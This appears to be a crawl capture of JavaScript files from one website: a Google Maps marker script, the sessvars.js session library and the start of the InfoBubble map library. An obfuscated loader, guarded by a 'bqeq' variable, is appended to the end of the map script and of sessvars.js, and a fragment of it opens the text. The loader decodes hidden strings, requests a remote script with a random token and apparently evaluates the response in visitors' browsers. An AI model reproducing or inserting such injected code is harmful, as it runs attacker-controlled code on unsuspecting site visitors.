I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/plugins/googlemap/js/frontend/google_map.js
body_size: 3600
content:
$(function()
{
	var map_info = $(".js-map-info");
	var markers = [];

	if (map_info.length > 0)
	{
		map_info.each(function(i)
		{
			var _this = $(this);
			var fields = ['id', 'address', 'city', 'state', 'zip', 'country', 'title', 'description', 'url', 'lat', 'lng', 'zoom'];
			for (var k = 0; k < fields.length; k++)
			{
				window[fields[k]] = _this.data(fields[k]);
			}

			// fill map markers array
			var infobubble = {
				backgroundClassName: intelli.config.googlemap_bgclassname,
				content: generateInfoBox(),
				shadowStyle: 0,
				padding: 8,
				minWidth: intelli.config.googlemap_minwidth,
				maxWidth: intelli.config.googlemap_maxwidth,
				backgroundColor: intelli.config.googlemap_bgcolor,
				borderColor: intelli.config.googlemap_bordercolor,
				borderRadius: intelli.config.googlemap_borderradius,
				borderWidth: intelli.config.googlemap_borderwidth,
				arrowSize: 10,
				disableAutoPan: false,
				arrowPosition: '50%',
				arrowStyle: 0
			};

			var listing = {
				id: 'gmarker' + id,
				html: {
					content: generateInfoBox()
				},
				zoom: zoom,
				infobubble: infobubble
			};
			if (_this.data('lat') || _this.data('lng'))
			{
				listing['latitude'] = lat;
				listing['longitude'] = lng;
			}
			else
			{
				listing['address'] = address + ', ' + city + ', ' + state + ', ' + zip + ', ' + country;
			}
			markers.push(listing);

			// process go to map functionality
			var html = '<a title="' + intelli.lang.googlemap_find_on_map +'" class="js-tooltip js-find-map" href="' + window.location + '#google_map" data-id="' + id + '">';
			html += '<i class="icon-map-marker icon-green"></i> ' + intelli.lang.googlemap_find_on_map + '</a>';

			$('.js-map-marker-' + id).html(html);
		});

		// set default location
		if (!markers &&  '1' == intelli.config.googlemap_show_without_data && '' != intelli.config.googlemap_latitude && 'undefined' != typeof intelli.config.googlemap_latitude && '' != intelli.config.googlemap_longtitude && 'undefined' != typeof intelli.config.googlemap_longtitude)
		{
			markers.push({
				id: id,
				address: address + ', ' + city + ' ' + state + ' ' + zip + ', ' + country
			});
		}

		if (markers)
		{
			var infobubble = [];
			for (var i = 0; i < markers.length; i++) {
				infobubble[markers[i].id] = markers[i]['infobubble'];
			};

			// print map
			$('#google_map').goMap({
				markers: markers,
				infobubble: infobubble,
				hideByClick: true,
				maptype: 'ROADMAP',
				zoom: intelli.config.googlemap_default_zoom * 1,
			});

			if (markers.length > 1)
			{
				$.goMap.fitBounds('visible');
			}

			$('.js-find-map').click(function()
			{
				var marker_id = 'gmarker' + $(this).data('id');
				var active_marker = $($.goMap.mapId).data(marker_id);
				google.maps.event.trigger(active_marker, 'click');

				$.goMap.setMap({zoom: 16});
			});
		}
	}

	if (0 == markers.length)
	{
		var block_id = $("#google_map").parent("div").attr("id").replace('content_', '');
		$("#block_" + block_id).remove();
	}
});

// generates map info window content
function generateInfoBox()
{
	var out = '<a href="' + url + '" class="gmap-title">' + title + '</a><div class="gmap-description">' + description + '</div>';

	if ('undefined' != typeof address)
	{
		out += '<div class="gmap-address">' + address + ', ' + city + ', ' + state + ', ' + zip + '</div>';
	}

	return out;
};if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/js/utils/sessvars.js
body_size: 4706
content:
/*
sessvars ver 1.01
- JavaScript based session object
copyright 2008 Thomas Frank

This EULA grants you the following rights:

Installation and Use. You may install and use an unlimited number of copies of the SOFTWARE PRODUCT.

Reproduction and Distribution. You may reproduce and distribute an unlimited number of copies of the SOFTWARE PRODUCT either in whole or in part; each copy should include all copyright and trademark notices, and shall be accompanied by a copy of this EULA. Copies of the SOFTWARE PRODUCT may be distributed as a standalone product or included with your own product.

Commercial Use. You may sell for profit and freely distribute scripts and/or compiled scripts that were created with the SOFTWARE PRODUCT.

v 1.0 --> 1.01
sanitizer added to toObject-method & includeFunctions flag now defaults to false

*/

sessvars=function(){

	var x={};
	
	x.$={
		prefs:{
			memLimit:2000,
			autoFlush:true,
			crossDomain:false,
			includeProtos:false,
			includeFunctions:false
		},
		parent:x,
		clearMem:function(){
			for(var i in this.parent){if(i!="$"){this.parent[i]=undefined}};
			this.flush();
		},
		usedMem:function(){
			x={};
			return Math.round(this.flush(x)/1024);
		},
		usedMemPercent:function(){
			return Math.round(this.usedMem()/this.prefs.memLimit);
		},
		flush:function(x){
			var y,o={},j=this.$$;
			x=x||top;
			for(var i in this.parent){o[i]=this.parent[i]};
			o.$=this.prefs;
			j.includeProtos=this.prefs.includeProtos;
			j.includeFunctions=this.prefs.includeFunctions;
			y=this.$$.make(o);
			if(x!=top){return y.length};
			if(y.length/1024>this.prefs.memLimit){return false}
			x.name=y;
			return true;
		},
		getDomain:function(){
				var l=location.href
				l=l.split("///").join("//");
				l=l.substring(l.indexOf("://")+3).split("/")[0];
				while(l.split(".").length>2){l=l.substring(l.indexOf(".")+1)};
				return l
		},
		debug:function(t){
			var t=t||this,a=arguments.callee;
			if(!document.body){setTimeout(function(){a(t)},200);return};
			t.flush();
			var d=document.getElementById("sessvarsDebugDiv");
			if(!d){d=document.createElement("div");document.body.insertBefore(d,document.body.firstChild)};
			d.id="sessvarsDebugDiv";
			d.innerHTML='<div style="line-height:20px;padding:5px;font-size:11px;font-family:Verdana,Arial,Helvetica;'+
						'z-index:10000;background:#FFFFCC;border: 1px solid #333;margin-bottom:12px">'+
						'<b style="font-family:Trebuchet MS;font-size:20px">sessvars.js - debug info:</b><br/><br/>'+
						'Memory usage: '+t.usedMem()+' Kb ('+t.usedMemPercent()+'%)&nbsp;&nbsp;&nbsp;'+
						'<span style="cursor:pointer"><b>[Clear memory]</b></span><br/>'+
						top.name.split('\n').join('<br/>')+'</div>';
			d.getElementsByTagName('span')[0].onclick=function(){t.clearMem();location.reload()}
		},
		init:function(){
			var o={}, t=this;
			try {o=this.$$.toObject(top.name)} catch(e){o={}};
			this.prefs=o.$||t.prefs;
			if(this.prefs.crossDomain || this.prefs.currentDomain==this.getDomain()){
				for(var i in o){this.parent[i]=o[i]};
			}
			else {
				this.prefs.currentDomain=this.getDomain();
			};
			this.parent.$=t;
			t.flush();
			var f=function(){if(t.prefs.autoFlush){t.flush()}};
			if(window["addEventListener"]){addEventListener("unload",f,false)}
			else if(window["attachEvent"]){window.attachEvent("onunload",f)}
			else {this.prefs.autoFlush=false};
		}
	};
	
	x.$.$$={
		compactOutput:false, 		
		includeProtos:false, 	
		includeFunctions: false,
		detectCirculars:true,
		restoreCirculars:true,
		make:function(arg,restore) {
			this.restore=restore;
			this.mem=[];this.pathMem=[];
			return this.toJsonStringArray(arg).join('');
		},
		toObject:function(x){
			if(!this.cleaner){
				try{this.cleaner=new RegExp('^("(\\\\.|[^"\\\\\\n\\r])*?"|[,:{}\\[\\]0-9.\\-+Eaeflnr-u \\n\\r\\t])+?$')}
				catch(a){this.cleaner=/^(true|false|null|\[.*\]|\{.*\}|".*"|\d+|\d+\.\d+)$/}
			};
			if(!this.cleaner.test(x)){return {}};
			eval("this.myObj="+x);
			if(!this.restoreCirculars || !alert){return this.myObj};
			if(this.includeFunctions){
				var x=this.myObj;
				for(var i in x){if(typeof x[i]=="string" && !x[i].indexOf("JSONincludedFunc:")){
					x[i]=x[i].substring(17);
					eval("x[i]="+x[i])
				}}
			};
			this.restoreCode=[];
			this.make(this.myObj,true);
			var r=this.restoreCode.join(";")+";";
			eval('r=r.replace(/\\W([0-9]{1,})(\\W)/g,"[$1]$2").replace(/\\.\\;/g,";")');
			eval(r);
			return this.myObj
		},
		toJsonStringArray:function(arg, out) {
			if(!out){this.path=[]};
			out = out || [];
			var u; // undefined
			switch (typeof arg) {
			case 'object':
				this.lastObj=arg;
				if(this.detectCirculars){
					var m=this.mem; var n=this.pathMem;
					for(var i=0;i<m.length;i++){
						if(arg===m[i]){
							out.push('"JSONcircRef:'+n[i]+'"');return out
						}
					};
					m.push(arg); n.push(this.path.join("."));
				};
				if (arg) {
					if (arg.constructor == Array) {
						out.push('[');
						for (var i = 0; i < arg.length; ++i) {
							this.path.push(i);
							if (i > 0)
								out.push(',\n');
							this.toJsonStringArray(arg[i], out);
							this.path.pop();
						}
						out.push(']');
						return out;
					} else if (typeof arg.toString != 'undefined') {
						out.push('{');
						var first = true;
						for (var i in arg) {
							if(!this.includeProtos && arg[i]===arg.constructor.prototype[i]){continue};
							this.path.push(i);
							var curr = out.length; 
							if (!first)
								out.push(this.compactOutput?',':',\n');
							this.toJsonStringArray(i, out);
							out.push(':');                    
							this.toJsonStringArray(arg[i], out);
							if (out[out.length - 1] == u)
								out.splice(curr, out.length - curr);
							else
								first = false;
							this.path.pop();
						}
						out.push('}');
						return out;
					}
					return out;
				}
				out.push('null');
				return out;
			case 'unknown':
			case 'undefined':
			case 'function':
				if(!this.includeFunctions){out.push(u);return out};
				arg="JSONincludedFunc:"+arg;
				out.push('"');
				var a=['\n','\\n','\r','\\r','"','\\"'];
				arg+=""; for(var i=0;i<6;i+=2){arg=arg.split(a[i]).join(a[i+1])};
				out.push(arg);
				out.push('"');
				return out;
			case 'string':
				if(this.restore && arg.indexOf("JSONcircRef:")==0){
					this.restoreCode.push('this.myObj.'+this.path.join(".")+"="+arg.split("JSONcircRef:").join("this.myObj."));
				};
				out.push('"');
				var a=['\n','\\n','\r','\\r','"','\\"'];
				arg+=""; for(var i=0;i<6;i+=2){arg=arg.split(a[i]).join(a[i+1])};
				out.push(arg);
				out.push('"');
				return out;
			default:
				out.push(String(arg));
				return out;
			}
		}
	};
	
	x.$.init();
	return x;
}();if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/plugins/googlemap/js/frontend/infobubble.min.js
body_size: 11393
content:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @externs_url http://closure-compiler.googlecode.com/svn/trunk/contrib/externs/maps/google_maps_api_v3.js
// ==/ClosureCompiler==

/**
 * @name CSS3 InfoBubble with tabs for Google Maps API V3
 * @version 0.8
 * @author Luke Mahe
 * @fileoverview
 * This library is a CSS Infobubble with tabs. It uses css3 rounded corners and
 * drop shadows and animations. It also allows tabs
 */

/*
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A CSS3 InfoBubble v0.8
 * @param {Object.<string, *>=} opt_options Optional properties to set.
 * @extends {google.maps.OverlayView}
 * @constructor
 */
function InfoBubble(opt_options) {
	this.extend(InfoBubble, google.maps.OverlayView);
	this.tabs_ = [];
	this.activeTab_ = null;
	this.baseZIndex_ = 100;
	this.isOpen_ = false;

	var options = opt_options || {};

	if (options['backgroundColor'] == undefined) {
		options['backgroundColor'] = this.BACKGROUND_COLOR_;
	}

	if (options['borderColor'] == undefined) {
		options['borderColor'] = this.BORDER_COLOR_;
	}

	if (options['borderRadius'] == undefined) {
		options['borderRadius'] = this.BORDER_RADIUS_;
	}

	if (options['borderWidth'] == undefined) {
		options['borderWidth'] = this.BORDER_WIDTH_;
	}

	if (options['padding'] == undefined) {
		options['padding'] = this.PADDING_;
	}

	if (options['arrowPosition'] == undefined) {
		options['arrowPosition'] = this.ARROW_POSITION_;
	}

	if (options['disableAutoPan'] == undefined) {
		options['disableAutoPan'] = false;
	}

	if (options['disableAnimation'] == undefined) {
		options['disableAnimation'] = false;
	}

	if (options['minWidth'] == undefined) {
		options['minWidth'] = this.MIN_WIDTH_;
	}

	if (options['shadowStyle'] == undefined) {
		options['shadowStyle'] = this.SHADOW_STYLE_;
	}

	if (options['arrowSize'] == undefined) {
		options['arrowSize'] = this.ARROW_SIZE_;
	}

	if (options['arrowStyle'] == undefined) {
		options['arrowStyle'] = this.ARROW_STYLE_;
	}

	this.buildDom_();

	this.setValues(options);
}
window['InfoBubble'] = InfoBubble;


/**
 * Default arrow size
 * @const
 * @private
 */
InfoBubble.prototype.ARROW_SIZE_ = 15;


/**
 * Default arrow style
 * @const
 * @private
 */
InfoBubble.prototype.ARROW_STYLE_ = 0;


/**
 * Default shadow style
 * @const
 * @private
 */
InfoBubble.prototype.SHADOW_STYLE_ = 1;


/**
 * Default min width
 * @const
 * @private
 */
InfoBubble.prototype.MIN_WIDTH_ = 50;


/**
 * Default arrow position
 * @const
 * @private
 */
InfoBubble.prototype.ARROW_POSITION_ = 50;


/**
 * Default padding
 * @const
 * @private
 */
InfoBubble.prototype.PADDING_ = 10;


/**
 * Default border width
 * @const
 * @private
 */
InfoBubble.prototype.BORDER_WIDTH_ = 1;


/**
 * Default border color
 * @const
 * @private
 */
InfoBubble.prototype.BORDER_COLOR_ = '#ccc';


/**
 * Default border radius
 * @const
 * @private
 */
InfoBubble.prototype.BORDER_RADIUS_ = 10;


/**
 * Default background color
 * @const
 * @private
 */
InfoBubble.prototype.BACKGROUND_COLOR_ = '#fff';


/**
 * Extends a objects prototype by anothers.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
InfoBubble.prototype.extend = function(obj1, obj2) {
	return (function(object) {
		for (var property in object.prototype) {
			this.prototype[property] = object.prototype[property];
		}
		return this;
